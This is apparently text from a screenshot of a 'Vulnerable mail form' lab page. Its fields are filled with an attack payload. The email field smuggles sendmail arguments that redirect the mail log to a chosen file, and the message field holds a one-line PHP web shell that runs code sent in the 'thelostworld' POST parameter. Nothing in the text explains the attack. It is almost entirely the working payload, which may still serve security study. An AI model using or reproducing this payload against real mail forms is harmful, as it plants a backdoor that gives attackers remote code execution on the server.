 Vulnerable mail form
Your name:
aaa
Your email:
"aaa". -OQueueDirectory=/tmp/. -X/v
Your message:
<?php
@eval($_POST['thelostworld']); ?
>
Send email
thelostworld